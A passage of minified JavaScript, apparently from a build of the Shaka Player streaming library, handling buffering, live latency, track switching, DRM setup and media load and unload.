n=e.K;n.j=!1,gu(n)}else(n=e.K).j=t,gu(n);if(e.L&&(n=e.L,t||n.s||(n.s=!0),n.s&&t&&(n.B=!0),n.D=t),ed(e),n=e.g.streaming.liveSync.dynamicTargetLatency.maxAttempts,e.g.streaming.liveSync.dynamicTargetLatency.enabled&&t&&e.Ne<n){n=e.g.streaming.liveSync.dynamicTargetLatency.maxLatency;var i=e.g.streaming.liveSync.targetLatencyTolerance,r=e.g.streaming.liveSync.dynamicTargetLatency.rebufferIncrement;e.P&&(e.P=Math.min(e.P+ ++e.Ne*r,n-i))}}t=(new Map).set("buffering",t),e.dispatchEvent(kc("buffering",t))}function Qc(e,t){e.Ia.Ma(),e.U()&&e.Ia.F(e.h,"timeupdate",(function(){var n=e.h.currentTime,i=e.$a(),r=e.g.streaming.safeSeekOffset;0<t?Math.floor(n)>=Math.floor(i.end)&&e.dd():Math.floor(n)<=Math.floor(i.start+r)&&e.dd()}))}function ed(e){if(e.A&&e.O){var t=e.A.g,n="playing";e.O.g==ro?n="buffering":e.Qc()?n="ended":e.h.paused&&(n="paused");var i=n;if(null==t.g)t.g={timestamp:Date.now()/1e3,state:i,duration:0},t=!0;else{var r=Date.now()/1e3;t.g.duration=r-t.g.timestamp,t.g.state==i?t=!1:(t.h.push(t.g),t.g={timestamp:r,state:i,duration:0},t=!0)}t&&(n=(new Map).set("newstate",n),e.dispatchEvent(kc("statechanged",n)))}}function td(e){var t=e.h.playbackRate,n=e.U();if(e.g.streaming.vodDynamicPlaybackRate&&!n){var i=e.g.streaming.vodDynamicPlaybackRateLowBufferRate,r=e.Jg();r<=e.g.streaming.vodDynamicPlaybackRateBufferRatio?t!=i&&e.Jd(i,!1):1==r&&t!==e.K.qc()&&e.dd()}if(n&&(n=e.$a(),Number.isFinite(n.end)&&!(e.h.currentTime<n.start||e.h.paused))){i=e.g.streaming.liveSync.targetLatencyTolerance,r=e.g.streaming.liveSync.dynamicTargetLatency.enabled;var a=e.g.streaming.liveSync.dynamicTargetLatency.stabilityThreshold;if(e.g.streaming.liveSync&&e.g.streaming.liveSync.enabled)var o=e.g.streaming.liveSync.targetLatency,s=o+i,u=Math.max(0,o-i),l=e.g.streaming.liveSync.maxPlaybackRate,c=e.g.streaming.liveSync.minPlaybackRate;else e.i&&e.i.serviceDescription&&(o=e.i.serviceDescription.targetLatency,null!=e.i.serviceDescription.targetLatency?s=e.i.serviceDescription.targetLatency+i:null!=e.i.serviceDescription.maxLatency&&(s=e.i.serviceDescription.maxLatency),null!=e.i.serviceDescription.targetLatency?u=Math.max(0,e.i.serviceDescription.targetLatency-i):null!=e.i.serviceDescription.minLatency&&(u=e.i.serviceDescription.minLatency),l=e.i.serviceDescription.maxPlaybackRate||e.g.streaming.liveSync.maxPlaybackRate,c=e.i.serviceDescription.minPlaybackRate||e.g.streaming.liveSync.minPlaybackRate);e.P||"number"!=typeof o||(e.P=o);var d=e.g.streaming.liveSync.dynamicTargetLatency.maxAttempts;r&&e.Ca&&null!==e.P&&"number"==typeof o&&e.Ne<d&&Date.now()-e.Ca>1e3*a&&(a=e.g.streaming.liveSync.dynamicTargetLatency.minLatency,e.P=Math.max(e.P-(o-a)/2,a+i),e.Ca=Date.now()),r&&null!==e.P&&(s=e.P+i,u=e.P-i),o=n.end-e.h.currentTime,i=0,e.m==Ed&&0<(r=e.h.buffered).length&&(i=r.end(r.length-1),i=Math.max(l,i-n.end)),n=e.g.streaming.liveSync.panicMode,r=1e3*e.g.streaming.liveSync.panicThreshold,a=Date.now()-e.O.h,n&&!c&&(c=e.g.streaming.liveSync.minPlaybackRate),n&&c&&a<=r?t!=c&&e.Jd(c,!1):null!=s&&l&&o-i>s?(t!=l&&e.Jd(l,!1),e.Ca=null):null!=u&&c&&o-i<u?(t!=c&&e.Jd(c,!1),e.Ca=null):t!==e.K.qc()&&(e.dd(),e.Ca=Date.now())}}function nd(e){if(e.h){var t=function(t,n){var i=void 0===i?Number.EPSILON:i;if(t===n)i=!0;else{var r=Math.abs(t-n);i=r<=i||i!==Number.EPSILON&&Math.abs(r-i)<=Number.EPSILON}return!!((i||n>t)&&e.pg<t)&&(e.pg=t,!0)},n=e.$a();if(n=0<(n=n.end-n.start)?e.h.currentTime/n:0,!isNaN(n)){if(t(0,n*=100))var i=kc("started");else t(25,n)?i=kc("firstquartile"):t(50,n)?i=kc("midpoint"):t(75,n)?i=kc("thirdquartile"):(t(100,n)&&(i=kc("complete")),e.g&&1/0!=e.g.playRangeEnd&&e.Qc()&&e.h.pause());i&&e.dispatchEvent(i)}}}function id(e){try{po(e.ne,e.i)}catch(t){return fd(e,t),!1}var t=xr(e.i.variants);return t=e.$.create(t),e.o.setVariants(Array.from(t.values())),!0}function rd(e,t,n,i,r){var a;t=void 0===t||t,n=void 0===n?0:n,i=void 0!==i&&i,r=void 0===r||r,(a=id(e)?e.o.chooseVariant():null)&&ad(e,a,r,t,n,i)}function ad(e,t,n,i,r,a){a=void 0!==a&&a;var o=e.j.l;if(t==o)i&&Fu(e.j,t,i,r,!0);else{var s=e.A.h;s.h!=t&&(s.h=t,s.g.push({timestamp:Date.now()/1e3,id:t.id,type:"variant",fromAdaptation:n,bandwidth:t.bandwidth})),Fu(e.j,t,i,r,a,n),i=null,o&&(i=gr(o)),(t=gr(t)).active=!0,n?(n=(new Map).set("oldTrack",i).set("newTrack",t),e.M&&ys(e.M,t,e.xf()),bd(e,n=kc("adaptation",n))):ud(e,i,t)}}function od(e,t){var n=Array.from(e.h.audioTracks).find((function(e){return e.enabled}));t.enabled=!0,n&&(t.id!==n.id&&(n.enabled=!1),ud(e,n=wr(n),t=wr(t)))}function sd(e){bd(e,kc("trackschanged"))}function ud(e,t,n){t=(new Map).set("oldTrack",t).set("newTrack",n),e.M&&ys(e.M,n,e.xf()),bd(e,n=kc("variantchanged",t))}function ld(e){bd(e,kc("textchanged"))}function cd(e){bd(e,kc("texttrackvisibility"))}function dd(e){e.g.abr.enabled||pd(e),bd(e,kc("abrstatuschanged",(new Map).set("newStatus",e.g.abr.enabled)))}function hd(e){var t=e.rc().find((function(e){return e.active}));t&&e.B&&e.B.setTextLanguage&&e.B.setTextLanguage(t.language)}function pd(e,t){if(t=void 0===t||t,e.m==Ad){e.qe.stop();for(var n=l(e.i.variants),i=n.next();!i.done;i=n.next())i.value.disabledUntilTime=0;t&&id(e)}}function fd(e,t){var n,i,r,a;return L((function(o){switch(o.g){case 1:if(e.m==Td)return o.return();if(1===t.severity&&e.A.K++,n=!0,!(e.sa&&e.i&&e.j)||3016!=t.code&&3014!=t.code&&3015!=t.code&&3018!=t.code){o.u(2);break}return T(o,3),w(o,nl(e.j),5);case 5:i=o.h,n=!i,i&&(r=kc("mediasourcerecovered"),e.dispatchEvent(r)),A(o,2);break;case 3:E(o),n=!0;case 2:if(!n)return o.return();2===t.severity&&pd(e,!1),a=kc("error",(new Map).set("detail",t)),e.dispatchEvent(a),a.defaultPrevented&&(t.handled=!0),S(o)}}))}function gd(e,t,n,i){i=void 0===i?e:i,e=(new Map).set("detail",{schemeIdUri:n.schemeIdUri,value:n.value,startTime:n.startTime,endTime:n.endTime,id:n.id,eventElement:n.eventElement,eventNode:n.eventNode}),i.dispatchEvent(kc(t,e))}function md(e,t,n,i){i=void 0!==i&&i,t=(new Map).set("mediaQuality",{bandwidth:t.bandwidth,audioSamplingRate:t.audioSamplingRate,codecs:t.codecs,contentType:t.contentType,frameRate:t.frameRate,height:t.height,mimeType:t.mimeType,channelsCount:t.channelsCount,pixelAspectRatio:t.pixelAspectRatio,width:t.width,label:t.label,roles:t.roles,language:t.language}).set("position",n),e.dispatchEvent(kc(i?"audiotrackchanged":"mediaqualitychanged",t))}function vd(e,t){if(t=void 0===t||t,!e.h.error)return t?new Le(2,3,3016):null;var n=e.h.error.code;return t||1!=n?((t=e.h.error.msExtendedCode)&&(0>t&&(t+=Math.pow(2,32)),t=t.toString(16)),new Le(2,3,3016,n,t,e.h.error.message)):null}function yd(e,t,n){0<t&&(e.U()||e.sh(t)),n<(t=e.getDuration())&&(e.U()||e.ab(n))}function bd(e,t){L((function(n){if(1==n.g)return w(n,Promise.resolve(),2);e.m!=Td&&e.dispatchEvent(t),S(n)}))}function wd(e){for(var t=new Set,n=(e=l(e)).next();!n.done;n=e.next())(n=n.value).language?t.add(Qi(n.language)):t.add("und");return t}function Sd(e){for(var t=new Map,n=new Map,i=(e=l(e)).next();!i.done;i=e.next()){var r="und",a=[];(i=i.value).language&&(r=Qi(i.language)),(a="variant"==i.type?i.audioRoles:i.roles)&&a.length||(a=[""]),t.has(r)||t.set(r,new Set);for(var o=(a=l(a)).next();!o.done;o=a.next())o=o.value,t.get(r).add(o),i.label&&(n.has(r)||n.set(r,new Map),n.get(r).set(o,i.label))}var s=[];return t.forEach((function(e,t){for(var i=(e=l(e)).next();!i.done;i=e.next()){i=i.value;var r=null;n.has(t)&&n.get(t).has(i)&&(r=n.get(t).get(i)),s.push({language:t,role:i,label:r})}})),s}Tc.prototype.release=function(){0<this.h.length?this.h.shift()():this.g=null},m(Ac,Xr),(i=Ac.prototype).destroy=function(){var e,t=this;return L((function(n){switch(n.g){case 1:return t.m==Td?n.return():(Ec(t),e=t.detach(),t.m=Td,w(n,e,2));case 2:return w(n,t.cf(),3);case 3:if(t.Be&&(t.Be.release(),t.Be=null),t.wd&&(t.wd.release(),t.wd=null),t.l&&(t.l.release(),t.l=null),t.Ia&&(t.Ia.release(),t.Ia=null),t.Cb&&(t.Cb.release(),t.Cb=null),t.Aa=null,t.g=null,t.A=null,t.pe=null,t.L=null,t.fa=null,!t.D){n.u(4);break}return w(n,t.D.destroy(),5);case 5:t.D=null;case 4:t.o&&(t.o.release(),t.o=null),Xr.prototype.release.call(t),S(n)}}))},i.Jb=function(e,t){t=void 0===t||t;var n,i,r,a=this;return L((function(o){switch(o.g){case 1:if(a.m==Td)throw new Le(2,7,7e3);if(n=a.h&&a.h==e,!a.h||a.h==e){o.u(2);break}return w(o,a.detach(),2);case 2:return w(o,_c(a,"attach"),4);case 4:if(o.h)return o.return();if(T(o,5,6),n||(Mc(a,"attach"),i=function(){var e=vd(a,!1);e&&fd(a,e)},a.wd.F(e,"error",i),a.h=e,a.L&&a.L.setMediaElement(e)),!t||!He()||a.I){o.u(6);break}return w(o,Nc(a),6);case 6:k(o),a.ba.release(),I(o,0);break;case 5:return r=E(o),w(o,a.detach(),10);case 10:throw r}}))},i.Nh=function(e){this.rg=e},i.detach=function(e){e=void 0!==e&&e;var t=this;return L((function(n){if(1==n.g){if(t.m==Td)throw new Le(2,7,7e3);return w(n,t.kc(!1,e),2)}if(3!=n.g)return w(n,_c(t,"detach"),3);if(n.h)return n.return();try{t.h&&(t.wd.Ma(),t.h=null),Mc(t,"detach"),t.s&&!e&&t.s.release()}finally{t.ba.release()}S(n)}))},i.kc=function(t,n){t=void 0===t||t,n=void 0!==n&&n;var i,r,a,o,s,u,c,d,h,p,f=this;return L((function(g){switch(g.g){case 1:return f.m!=Td&&(f.m=xd),w(g,_c(f,"unload"),2);case 2:return g.h?g.return():(x(g,3),f.sa=!1,Mc(f,"unload"),t&&!He()&&(t=!1),Ec(f),i=f.xd.map((function(e){return e()})),f.xd=[],w(g,Promise.all(i),5));case 5:if(f.dispatchEvent(kc("unloading")),f.ud&&(f.ud.release(),f.ud=null),f.h&&(f.l.Ma(),f.Ia.Ma()),f.qe.stop(),f.Ob&&(f.Ob.release(),f.Ob=null),f.pa&&(f.pa.stop(),f.pa=null),!f.H){g.u(6);break}return w(g,f.H.stop(),7);case 7:f.H=null,f.Qa=null;case 6:if(!f.o){g.u(8);break}return w(g,f.o.stop(),8);case 8:if(!f.j){g.u(10);break}return w(g,f.j.destroy(),11);case 11:f.j=null;case 10:if(f.K&&(f.K.release(),f.K=null),f.G&&(f.G.release(),f.G=null),"webkit"!==e.shakaMediaKeysPolyfill||!f.C){g.u(12);break}return w(g,f.C.destroy(),13);case 13:f.C=null;case 12:if(!f.I){g.u(14);break}return w(g,f.I.destroy(),15);case 15:f.I=null;case 14:if(f.s&&!n&&f.s.onAssetUnload(),f.da&&!n&&(f.da.destroy(),f.da=null),n||f.Pe.stop(),f.L&&function(e){e.s=!1,e.D=!0,e.B=!1,e.l=!1,e.m=0,e.o=0,e.A=0,e.G=!1,e.j=null,e.C.Ma()}(f.L),f.fa&&(f.fa.g=null),!f.B){g.u(16);break}return w(g,f.B.destroy(),17);case 17:f.B=null;case 16:if(f.h&&(No(f.h),f.h.src&&(f.h.removeAttribute("src"),f.h.load())),!f.C){g.u(18);break}return w(g,f.C.destroy(),19);case 19:f.C=null;case 18:if(f.za&&f.W!=f.za.Nc()&&(f.za.s||f.za.destroy(),f.za=null),f.W=null,f.Oa=null,f.O=null,f.i){for(r=l(f.i.variants),a=r.next();!a.done;a=r.next())for(o=a.value,s=l([o.audio,o.video]),u=s.next();!u.done;u=s.next())(c=u.value)&&c.segmentIndex&&c.segmentIndex.release();for(d=l(f.i.textStreams),h=d.next();!h.done;h=d.next())(p=h.value).segmentIndex&&p.segmentIndex.release()}f.g&&f.g.streaming.clearDecodingCache&&(Mr.clear(),Fe.clear()),f.i=null,f.A=new xl,f.Je=null,f.Ca=null,f.P=null,f.Ne=-1,f.Ed=[],f.pg=-1,f.D&&f.D.Ag(),Zc(f);case 3:k(g),f.ba.release(),I(g,4);break;case 4:if(t&&He()&&!f.I&&f.h)return w(g,Nc(f),0);g.u(0)}}))},i.yj=function(e){this.ia=e},i.load=function(t,n,i){n=void 0===n?null:n;var r,a,o,s,u,c,d,h,p,f,g,m,v,y=this;return L((function(b){switch(b.g){case 1:if(y.m==Td)throw new Le(2,7,7e3);if(r=null,a="",t instanceof Al){if(t.s)throw new Le(2,7,7006);a=(r=t).Nc()||""}else a=t||"";return w(b,xc(y.ba,"load"),2);case 2:if(y.ba.release(),!y.h)throw new Le(2,7,7002);if(!y.W){b.u(3);break}return y.W=a,w(b,y.kc(!1),3);case 3:if(o=++y.Le,s=function(){return L((function(e){if(1==e.g)return y.Le==o?e.u(0):r?w(e,r.destroy(),3):e.u(3);throw new Le(2,7,7e3)}))},u=function(e,t){return L((function(n){switch(n.g){case 1:return x(n,2),w(n,xc(y.ba,t),4);case 4:return w(n,s(),5);case 5:return w(n,e(),6);case 6:return w(n,s(),7);case 7:r&&y.g&&(r.g=y.g);case 2:k(n),y.ba.release(),I(n,0)}}))},T(b,5,6),null==n&&r&&(n=r.getStartTime()),y.ia=n,y.sa=!1,y.dispatchEvent(kc("loading")),r){i=r.W,b.u(8);break}if(i){b.u(8);break}return w(b,u((function(){return L((function(e){if(1==e.g)return w(e,Dc(y,a),2);i=e.h,S(e)}))}),"guessMimeType_"),8);case 8:if(c=!!r,r){kl(r,y),y.A=r.getStats(),b.u(11);break}return w(b,Pc(y,a,n,i,!0),12);case 12:(r=b.h)?(r.A=!1,kl(r,y),y.A=r.getStats(),r.start(),r.m.catch((function(){}))):y.A=new xl;case 11:return d=!r,h=Date.now()/1e3,y.A=r?r.getStats():new xl,y.W=a,y.Oa=i||null,d?w(b,u((function(){return L((function(e){return w(e,function(e,t){var n,i,r,a,o;return L((function(s){return 1==s.g?(n=Si,i=Date.now()/1e3,r=!0,e.C=e.Ic({Ub:e.D,onError:function(t){fd(e,t)},ke:function(){},onExpirationUpdated:function(){var t=kc("expirationupdated");e.dispatchEvent(t)},onEvent:function(t){e.dispatchEvent(t),"drmsessionupdate"==t.type&&r&&(r=!1,e.A.j=Date.now()/1e3-i)}}),e.C.configure(e.g.drm),a={id:0,language:"und",disabledUntilTime:0,primary:!1,audio:null,video:null,bandwidth:100,allowedByApplication:!0,allowedByKeySystem:!0,decodingInfos:[]},(o={id:0,originalId:null,groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:null,mimeType:t?Li(t):"",codecs:t?Di(t):"",encrypted:!0,drmInfos:[],keyIds:new Set,language:"und",originalLanguage:null,label:null,type:n.la,primary:!1,trickModeVideo:null,emsgSchemeIdUris:null,roles:[],forced:!1,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,accessibilityPurpose:null,external:!1,fastSwitching:!1,fullMimeTypes:new Set,isAudioMuxedInVideo:!1}).fullMimeTypes.add(Ei(o.mimeType,o.codecs)),t.startsWith("audio/")?(o.type=n.T,a.audio=o):a.video=o,e.C.da=!0,w(s,Ca(e.C,[a],[]),2)):w(s,e.C.Jb(e.h),0)}))}(y,i),0)}))}),"initializeSrcEqualsDrmInner_"),23):w(b,u((function(){return L((function(e){if(1==e.g)return w(e,Promise.race([r.fa,r.m]),2);y.Qa=r.G;var t=r;t.ha=!0,y.H=t.l,y.i=r.wf(),S(e)}))}),"waitForFinish"),15);case 15:if(y.I){b.u(16);break}return w(b,u((function(){return L((function(e){return w(e,Nc(y),0)}))}),"initializeMediaSourceEngineInner_"),16);case 16:return y.i&&y.i.textStreams.length&&(y.B.enableTextDisplayer?y.B.enableTextDisplayer():oe("Text displayer w/ enableTextDisplayer",'Text displayer should have a "enableTextDisplayer" method!')),w(b,u((function(){return L((function(e){return w(e,r.m,0)}))}),"waitForFinish"),18);case 18:if(y.g=r.getConfiguration(),y.ne=r.D,y.H&&y.H.setMediaElement&&y.h&&y.H.setMediaElement(y.h),y.ud=function(e){return e.oa=!0,e.H}(r),y.dc=r.Aa,(p=r.o)&&(y.$=p),c&&y.h&&"AUDIO"===y.h.nodeName&&(function(e){for(var t=l(e.i.variants),n=t.next();!n.done;n=t.next())(n=n.value).video&&(n.video.closeSegmentIndex(),n.video=null),n.bandwidth=n.audio&&n.audio.bandwidth?n.audio.bandwidth:0;e.i.variants=e.i.variants.filter((function(e){return e.audio}))}(y),y.configure("manifest.disableVideo",!0)),r.i){b.u(19);break}return w(b,u((function(){return L((function(e){return w(e,_l(r,y.h),0)}))}),"drmEngine_.init"),19);case 19:return y.C=function(e){return e.da=!0,e.i}(r),w(b,u((function(){return L((function(e){return w(e,y.C.Jb(y.h),0)}))}),"drmEngine_.attach"),21);case 21:return!(f=r.C)||y.Aa&&y.Aa==f||(y.o=function(e){return e.ba=!0,e.j}(r),y.Aa=r.C,"function"!=typeof y.o.setMediaElement&&(oe("AbrManager w/o setMediaElement","Please use an AbrManager with setMediaElement function."),y.o.setMediaElement=function(){}),"function"!=typeof y.o.setCmsdManager&&(oe("AbrManager w/o setCmsdManager","Please use an AbrManager with setCmsdManager function."),y.o.setCmsdManager=function(){}),"function"!=typeof y.o.trySuggestStreams&&(oe("AbrManager w/o trySuggestStreams","Please use an AbrManager with trySuggestStreams function."),y.o.trySuggestStreams=function(){})),g=function(e){return e.pa=!0,e.L}(r),m=r.ia,w(b,u((function(){return L((function(e){return w(e,function(e,t,n,i){var r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,T,x,A,E,k;return L((function(I){switch(I.g){case 1:Mc(e,"load"),r=e.h,e.K=new fu({Xd:function(){return r.playbackRate},qc:function(){return r.defaultPlaybackRate},eg:function(e){r.playbackRate=e},Yg:function(e){r.currentTime+=e}}),Uc(e,r,t),function(e,t){t.lcevc.enabled?(Ec(e),null==e.M&&(e.M=new ms(e.h,e.rg,t.lcevc),e.I&&(e.I.da=e.M))):Ec(e)}(e,e.g),e.Nb=e.g.preferredTextLanguage,e.Bd=e.g.preferredTextRole,e.yd=e.g.preferForcedSubs,yd(e.i.presentationTimeline,e.g.playRangeStart,e.g.playRangeEnd),e.o.init((function(t,n,i){e.i&&e.j&&t!=e.j.l&&ad(e,t,!0,void 0!==n&&n,void 0===i?0:i)})),e.o.setMediaElement(r),e.o.setCmsdManager(e.fa),e.j=function(e){return new Ou(e.i,{nd:function(){return e.G?e.G.Ld():0},getBandwidthEstimate:function(){return e.o.getBandwidthEstimate()},gb:function(){return e.gb()},Z:e.I,Ub:e.D,onError:function(t){return fd(e,t)},onEvent:function(t){return e.dispatchEvent(t)},le:function(t,n,i){var r=t.startTime;if(t=t.endTime,(n=n.type)!=wi){if(e.G){e.G.Zg();var a=Es(e.I,n);!e.U()&&e.h.paused&&null!=a&&0<a&&e.G.Ld()<a&&e.G.Se(a)}Bc(e)}i=(new Map).set("start",r).set("end",t).set("contentType",n).set("isMuxed",i),e.dispatchEvent(kc("segmentappended",i))},Ui:function(t,n){(n=n.Tc)&&e.dc&&function(e,t,n){var i=function(e,t){var n=e.g.get(t);return n||(n={Hd:[],bf:null,contentType:t},e.g.set(t,n)),n}(e,t.contentType);!function(e,t){if((e=e.h()[t.contentType])&&0<e.length){var n=e[0].start,i=e[e.length-1].end,r=t.Hd;t.Hd=r.filter((function(e,t){return!(e.position<=n&&t+1<r.length&&r[t+1].position<=n||e.position>=i)}))}else t.Hd=[]}(e,i),e={Tc:t,position:n},0<=(t=(i=i.Hd).findIndex((function(e){return e.position>=n})))?i.splice(t,i[t].position==n?1:0,e):i.push(e)}(e.dc,n,t)},yg:function(t,n){var i=e.C;if(i.g.parseInbandPsshEnabled&&!i.D&&["audio","video"].includes(t)){t=new Ia(ge(n)),n=0;for(var r=l(t.data),a=r.next();!a.done;a=r.next())n+=a.value.length;if(0==n)i=Promise.resolve();else{for(n=new Uint8Array(n),r=0,a=(t=l(t.data)).next();!a.done;a=t.next())a=a.value,n.set(a,r),r+=a.length;Ra(i,"cenc",n),i=i.m}}else i=Promise.resolve();return i},disableStream:function(t,n){return e.disableStream(t,n)}})}(e),e.j.configure(e.g.streaming),e.m=Ad,e.dispatchEvent(kc("streaming")),a=n;case 2:for((s=e.j.l)||a||(a=id(e)?e.o.chooseVariant():null),u=[],c=l([(o=s||a).video,o.audio]),d=c.next();!d.done;d=c.next())(h=d.value)&&!h.segmentIndex&&u.push(h.createSegmentIndex());if(!(0<u.length)){I.u(4);break}return w(I,Promise.all(u),4);case 4:if(!o||0!=o.disabledUntilTime){I.u(2);break}if(e.H&&e.H.onInitialVariantChosen&&e.H.onInitialVariantChosen(o),e.i.isLowLatency&&(e.g.streaming.lowLatencyMode?e.configure(e.Oe):X("Low-latency live stream detected, but low-latency streaming mode is not enabled in Shaka Player. Set streaming.lowLatencyMode configuration to true, and see https://bit.ly/3clctcj for details.")),e.L&&(function(e,t){e.l=t,e.l?e.i==hc?e.i=pc:e.i==fc&&(e.i=gc):e.i==pc?e.i=hc:e.i==gc&&(e.i=fc)}(e.L,e.i.isLowLatency&&e.g.streaming.lowLatencyMode),function(e,t){if(e.g&&e.g.enabled&&e.g.version==dc&&e.j&&e.j.autoplay){var n=e.j.play();n&&n.then((function(){e.A=t})).catch((function(){e.A=0}))}}(e.L,1e3*t)),yd(e.i.presentationTimeline,e.g.playRangeStart,e.g.playRangeEnd),function(e,t,n){e.j.presentationTimeline.U()||(e.P=t,e.O=n)}(e.j,e.g.playRangeStart,e.g.playRangeEnd),p=function(t){e.G=function(e,t){return new au(e.h,e.i,e.g.streaming,t,(function(){e.Ob&&vu(e.Ob,!0),e.j&&e.j.$c(),e.O&&Bc(e)}),(function(t){return e.dispatchEvent(t)}))}(e,t),e.Ob=function(e,t){(t=new Pl(e.ud,e.U()||0<t)).addEventListener("enter",(function(t){gd(e,"timelineregionenter",t.region)})),t.addEventListener("exit",(function(t){gd(e,"timelineregionexit",t.region)})),t.addEventListener("skip",(function(t){var n=t.region;t.seeking||(gd(e,"timelineregionenter",n),gd(e,"timelineregionexit",n))}));var n=new mu(e.h);return n.g.add(t),e.dc&&n.g.add(e.dc),n}(e,t),Fc(e,r,e.g.streaming.rebufferingGoal)},e.g.streaming.startAtSegmentBoundary||(null==(f=e.ia)&&e.i.startTime&&(f=e.i.startTime),p(f)),s){I.u(7);break}if(!e.g.streaming.startAtSegmentBoundary){I.u(8);break}return g=e.i.presentationTimeline,m=e.ia||e.h.currentTime,null==e.ia&&e.i.startTime&&(m=e.i.startTime),v=g.Fb(),y=g.nb(),m<v?m=v:m>y&&(m=y),w(I,function(e,t){var n,i,r,a,o;return L((function(s){return 1==s.g?(n=e.audio,i=e.video,r=function(e,t){var n,i,r;return L((function(a){return 1==a.g?e?e.segmentIndex?a.u(2):w(a,e.createSegmentIndex(),2):a.return(null):(i=(n=e.segmentIndex.Pb(t))?n.next().value:null)?(r=i.startTime,a.return(r)):a.return(null)}))},w(s,r(n,t),2)):3!=s.g?(a=s.h,w(s,r(i,t),3)):null!=(o=s.h)&&null!=a?s.return(Math.max(o,a)):null!=o?s.return(o):null!=a?s.return(a):s.return(t)}))}(a,m),9);case 9:b=I.h,p(b);case 8:ad(e,a,!0,!1,0);case 7:return e.G.ready(),e.rc().find((function(e){return e.active}))||((T=Ar(e.i.textStreams,e.Nb,e.Bd,e.yd)[0]||null)&&Tl(e.A.h,T,!0),a&&(T?(function(e,t,n){if(0==e.g.autoShowText)return!1;if(1==e.g.autoShowText)return!0;var i=Qi(e.g.preferredTextLanguage);return n=Qi(n.language),2==e.g.autoShowText?Yi(n,i):3==e.g.autoShowText?!!t&&(e=Qi(t.language),Yi(n,i)&&!Yi(e,n)):(X("Invalid autoShowText setting!"),!1)}(e,a.audio,T)&&(e.oa=!0),e.oa&&e.B.setTextVisibility(!0),cd(e)):e.oa=!1),T&&(e.g.streaming.alwaysStreamText||e.Ff())&&(Bu(e.j,T),hd(e))),w(I,e.j.start(i),10);case 10:e.g.abr.enabled&&(e.o.enable(),dd(e)),sd(e),id(e),e.i.variants.some((function(e){return e.primary})),((x=e.U())&&(e.g.streaming.liveSync&&e.g.streaming.liveSync.enabled||e.i.serviceDescription||e.g.streaming.liveSync.panicMode)||e.g.streaming.vodDynamicPlaybackRate)&&(A=function(){return td(e)},e.l.F(r,"timeupdate",A)),x||(E=function(){return nd(e)},e.l.F(r,"timeupdate",E),nd(e),e.i.nextUrl&&(0<e.g.streaming.preloadNextUrlWindow&&(k=function(){var t;return L((function(n){if(1==n.g)return t=e.$a().end-e.h.currentTime,!isNaN(t)&&t<=e.g.streaming.preloadNextUrlWindow?(e.l.bb(r,"timeupdate",k),w(n,e.preload(e.i.nextUrl),4)):n.u(0);e.za=n.h,S(n)}))},e.l.F(r,"timeupdate",k)),e.l.F(r,"ended",(function(){e.load(e.za||e.i.nextUrl)})))),e.s&&e.s.onManifestUpdated(x),e.sa=!0,S(I)}}))}(y,h,m,g),0)}))}),"loadInner_"),22);case 22:!function(e){if(e.I)for(var t=l(e.I),n=t.next();!n.done;n=t.next())(n=n.value)();e.I=null}(r),y.Oa&&Je()&&Ri(y.Oa)&&function(t,n,i){t.g&&e.ManagedMediaSource&&t.i&&(t.C&&t.g.removeChild(t.C),t.C=Ro(n,i),t.g.appendChild(t.C),t.g.disableRemotePlayback=!1)}(y.I,y.W,y.Oa),b.u(14);break;case 23:return w(b,u((function(){return L((function(e){return w(e,function(e,t,n){var i,r,a,o,s,u,c,d,h,p,f,g;return L((function(m){switch(m.g){case 1:if(Mc(e,"src-equals"),i=e.h,e.G=new ru(i),r=!1,e.xd.push((function(){r=!0})),null!=e.ia&&e.G.Se(e.ia),e.K=new fu({Xd:function(){return i.playbackRate},qc:function(){return i.defaultPlaybackRate},eg:function(e){i.playbackRate=e},Yg:function(e){i.currentTime+=e}}),a=e.g.streaming.rebufferingGoal,Fc(e,i,a),i.textTracks&&(Rc(e),o=function(){var t=qc(e).find((function(e){return"disabled"!==e.mode}));t&&(t.mode="showing")},s=function(){var t=qc(e).find((function(e){return"disabled"!==e.mode}));t&&(t.mode="hidden")},e.l.F(i,"enterpictureinpicture",(function(){return o()})),e.l.F(i,"leavepictureinpicture",(function(){return s()})),i.remote?(e.l.F(i.remote,"connect",(function(){return s()})),e.l.F(i.remote,"connecting",(function(){return s()})),e.l.F(i.remote,"disconnect",(function(){return s()}))):"webkitCurrentPlaybackTargetIsWireless"in i&&e.l.F(i,"webkitcurrentplaybacktargetiswirelesschanged",(function(){return s()})),(u=i).webkitSupportsFullscreen&&e.l.F(u,"webkitpresentationmodechanged",(function(){"inline"!=u.webkitPresentationMode?o():s()}))),Uc(e,i,t),c=function(e,t,n){try{if(!e.g.enabled)return t;var i=nc(e);e:{switch(n.toLowerCase()){case"audio/mp4":case"audio/webm":case"audio/ogg":case"audio/mpeg":case"audio/aac":case"audio/flac":case"audio/wav":var r=sc;break e;case"video/webm":case"video/mp4":case"video/mpeg":case"video/mp2t":r=lc;break e;case"application/x-mpegurl":case"application/vnd.apple.mpegurl":case"application/dash+xml":case"video/vnd.mpeg.dash.mpd":case"application/vnd.ms-sstr+xml":r="m";break e}r=void 0}return i.ot=r,i.su=!0,oc(t,ac(i))}catch(e){return $("CMCD_SRC_ERROR","Could not generate src CMCD data.",e),t}}(e.L,e.W,n),!c.includes("#t=")&&(0<e.g.playRangeStart||isFinite(e.g.playRangeEnd))&&(c+="#t=",0<e.g.playRangeStart&&(c+=e.g.playRangeStart),isFinite(e.g.playRangeEnd)&&(c+=","+e.g.playRangeEnd)),!e.I){m.u(2);break}return w(m,e.I.destroy(),3);case 3:e.I=null;case 2:return No(i),i.src=c,(Ke()||Xe())&&i.load(),"none"!=i.preload&&!i.autoplay&&Ri(n)&&Je()&&i.load(),e.m=Ed,e.dispatchEvent(kc("streaming")),d=new jr,$s(i,HTMLMediaElement.HAVE_METADATA,e.l,(function(){e.G.ready(),d.resolve()})),$s(i,HTMLMediaElement.HAVE_CURRENT_DATA,e.l,(function(){var t,n,a,o,s;return L((function(u){if(1==u.g)return function(e){var t=e.g.preferredAudioLanguage;""!=t&&e.jh(t,e.g.preferredVariantRole)}(e),(t=qc(e)).find((function(e){return"disabled"!=e.mode}))?(0<t.length&&(e.oa=!0,e.B.setTextVisibility(!0)),u.u(2)):w(u,new Promise((function(t){e.l.ma(i.textTracks,"change",t),new Ve(t).aa(1)})),2);if(r)return 